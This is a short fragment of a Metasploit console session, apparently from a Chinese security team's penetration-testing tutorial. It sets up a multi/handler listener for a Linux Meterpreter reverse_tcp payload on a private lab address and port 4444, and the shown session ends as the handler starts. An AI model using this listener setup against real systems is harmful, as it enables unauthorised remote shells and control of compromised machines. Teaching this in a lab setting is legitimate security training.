 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
红日安全